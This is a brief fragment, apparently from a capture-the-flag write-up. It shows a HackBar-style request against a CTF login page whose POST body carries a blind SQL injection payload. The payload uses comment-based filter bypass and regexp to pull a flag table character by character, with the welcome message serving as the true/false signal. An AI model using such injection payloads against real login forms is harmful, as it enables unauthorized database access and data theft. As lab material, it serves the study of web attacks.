 Load URL
http://eci-2zeg9ymisdv0ind1064m.cloudeci1.ichunqiu.com/login.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to rep
Post data
username=1"||left((select/**/*/**/from/**/f1ag),1)/**/regexp/**/"f"#&password=1
Welcome to this website, enjoy yourself ^_^.
宸极实验室